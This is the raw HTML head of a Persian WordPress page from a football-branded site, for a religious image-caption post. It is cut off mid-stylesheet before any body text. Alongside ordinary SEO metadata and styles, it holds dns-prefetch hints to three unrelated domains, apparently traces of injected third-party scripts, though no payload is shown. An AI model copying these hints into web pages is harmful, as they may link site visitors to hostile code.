

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://football-bartar.ir/50167/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86/
body_size: 24597
content:
<!DOCTYPE html>

<html class="no-js" dir="rtl" lang="fa-IR">

	<head>
	<style>
		.popbox_sg{
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60%;
  max-width: 500px;
  height: auto;
  background: #fff;
  padding: 0;
  margin: 0;
z-index:10000;
  animation: fade 1s ease 1 forwards;
box-shadow:0 1px 4px #888;
font:14px BYekan,tahoma;
text-align:right;
direction:rtl;}
.popbox_sg img{max-width:75%;}
.popbox_sg_title{}
.clear_box{clear:both;}
#closesibgraph{float:right;background:url(http://rzb.ir/images/closetb.gif) no-repeat;width:16px;height:16px;margin:5px 5px 0 5px;cursor:pointer;border-radius:100px;transition:0.2s;}
#closesibgraph:hover{background:#4B7D28 url(http://up.sibgraph.ir/up/admin-sibgraph/sibgraph/post/ordibehesht95/2/close.png) no-repeat;}
.popbox_sg_link{float:left;font:11px tahoma;margin:5px 0 0 5px;color:#999;}
.popbox_sg_link a{color:#999;}
.popbox_sg_con{margin:0px 5px 5px 5px;padding-top:5px;}
.popbox_sg_con p{margin:2px 0;color:#4B7D28;}
		</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عکس نوشته امشبی را شه دین در حرمش مهمان است</title>
	<meta name="description" content="عکس نوشته امشبی را شه دین در حرمش مهمان است - عکس نوشته امشبی را شه دین در حرمش مهمان است - سایت فوتبال برتر عکس نوشته امشبی را شه دین در حرمش مهمان است" />
	<link rel="canonical" href="http://football-bartar.ir/50167/عکس-نوشته-امشبی-را-شه-دین-در-حرمش-مهمان/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عکس نوشته امشبی را شه دین در حرمش مهمان است" />
	<meta property="og:description" content="عکس نوشته امشبی را شه دین در حرمش مهمان است - عکس نوشته امشبی را شه دین در حرمش مهمان است - سایت فوتبال برتر عکس نوشته امشبی را شه دین در حرمش مهمان است" />
	<meta property="og:url" content="http://football-bartar.ir/50167/عکس-نوشته-امشبی-را-شه-دین-در-حرمش-مهمان/" />
	<meta property="og:site_name" content="سایت فوتبال برتر" />
	<meta property="article:published_time" content="2022-08-07T10:49:00+00:00" />
	<meta property="og:image" content="https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#article","isPartOf":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/"},"author":{"name":"admin","@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"headline":"عکس نوشته امشبی را شه دین در حرمش مهمان است","datePublished":"2022-08-07T10:49:00+00:00","dateModified":"2022-08-07T10:49:00+00:00","mainEntityOfPage":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/"},"wordCount":113,"commentCount":0,"publisher":{"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"image":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg","keywords":["استوری امشبی را شه دین در حرمش مهمان است کریمی","امشبی را شه دین در حرمش مهمان است اپارات","امشبی را شه دین در حرمش مهمان است از کیست","امشبی را شه دین در حرمش مهمان است استوری","امشبی را شه دین در حرمش مهمان است برای استوری","امشبی را شه دین در حرمش مهمان است بنی فاطمه","امشبی را شه دین در حرمش مهمان است سیب سرخی","امشبی را شه دین در حرمش مهمان است علیمی","امشبی را شه دین در حرمش مهمان است کریمی","امشبی را شه دین در حرمش مهمان است متن","اهنگ امشبی را شه دین در حرمش مهمان است","عکس نوشته امشبی را شه دین در حرمش مهمان است"],"articleSection":["مذهبی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#respond"]}]},{"@type":"WebPage","@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/","url":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/","name":"عکس نوشته امشبی را شه دین در حرمش مهمان است","isPartOf":{"@id":"http://football-bartar.ir/#website"},"primaryImageOfPage":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#primaryimage"},"image":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg","datePublished":"2022-08-07T10:49:00+00:00","dateModified":"2022-08-07T10:49:00+00:00","description":"عکس نوشته امشبی را شه دین در حرمش مهمان است - عکس نوشته امشبی را شه دین در حرمش مهمان است - سایت فوتبال برتر عکس نوشته امشبی را شه دین در حرمش مهمان است","breadcrumb":{"@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#primaryimage","url":"https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg","contentUrl":"https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg"},{"@type":"BreadcrumbList","@id":"http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://football-bartar.ir/"},{"@type":"ListItem","position":2,"name":"عکس نوشته امشبی را شه دین در حرمش مهمان است"}]},{"@type":"WebSite","@id":"http://football-bartar.ir/#website","url":"http://football-bartar.ir/","name":"سایت فوتبال برتر","description":"سایت فوتبال برتر","publisher":{"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://football-bartar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"http://football-bartar.ir/#/schema/person/fc416d806f441261b9642b5ca8a86393","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://football-bartar.ir/#/schema/person/image/","url":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","contentUrl":"https://football-bartar.ir/wp-content/uploads/2019/11/ImageThumbnail.jpg","width":300,"height":194,"caption":"admin"},"logo":{"@id":"http://football-bartar.ir/#/schema/person/image/"},"url":"http://football-bartar.ir/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک" href="http://football-bartar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; خوراک دیدگاه‌ها" href="http://football-bartar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سایت فوتبال برتر &raquo; عکس نوشته امشبی را شه دین در حرمش مهمان است خوراک دیدگاه‌ها" href="http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F50167%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d9%2586%25d9%2588%25d8%25b4%25d8%25aa%25d9%2587-%25d8%25a7%25d9%2585%25d8%25b4%25d8%25a8%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25b4%25d9%2587-%25d8%25af%25db%258c%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b1%25d9%2585%25d8%25b4-%25d9%2585%25d9%2587%25d9%2585%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://football-bartar.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffootball-bartar.ir%2F50167%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d9%2586%25d9%2588%25d8%25b4%25d8%25aa%25d9%2587-%25d8%25a7%25d9%2585%25d8%25b4%25d8%25a8%25db%258c-%25d8%25b1%25d8%25a7-%25d8%25b4%25d9%2587-%25d8%25af%25db%258c%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25ad%25d8%25b1%25d9%2585%25d8%25b4-%25d9%2585%25d9%2587%25d9%2585%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' media='all' />
<link rel='stylesheet' id='usp_style-css' href='http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20201120' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='twentytwenty-style-rtl-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/style-rtl.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; 